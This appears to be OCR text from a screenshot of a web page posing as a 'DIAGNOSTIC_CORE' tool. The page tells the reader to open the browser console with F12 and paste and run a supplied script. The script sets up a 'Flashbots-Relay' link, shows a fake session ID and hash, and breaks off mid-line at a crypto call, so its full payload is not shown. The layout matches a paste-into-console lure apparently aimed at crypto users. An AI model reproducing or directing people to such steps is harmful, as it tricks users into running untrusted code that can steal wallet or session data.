
DIAGNOSTIC_CORE_V4.7
Identification of
Add token fetch timeout
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 3ic1mkd1dp

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Add token fetch timeo
ut (Hash: 0x244c0daf)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat